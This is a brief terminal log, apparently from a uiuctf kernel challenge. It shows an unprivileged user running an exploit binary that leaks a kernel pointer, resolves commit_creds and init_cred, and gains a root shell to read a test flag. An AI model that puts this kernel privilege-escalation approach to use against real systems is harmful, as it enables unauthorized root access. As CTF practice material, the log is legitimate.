 ~ $ id
uid=1000 gid=1000 groups=1000
~ $ cat /flag.txt
cat: can't open '/flag.txt': Permission denied
~ $ ./exploit
Opening device
Opened device
Allocating kernel buffer
val = 0
[+] Leaked start pointer: 0xffffffff958ba4b0
[+] Kernel base: 0xffffffff95600000
[+] commit_creds: 0xffffffff956b9970
[+] init_cred: 0xffffffff97052fc0
[+] fork: 0xffffffff95684ce0
[+] msleep: 0xffffffff95734bc0
uid: 0
~ # id
uid=0(root) gid=0(root)
~ # cat /flag.txt
uiuctf{test_flag}
~ #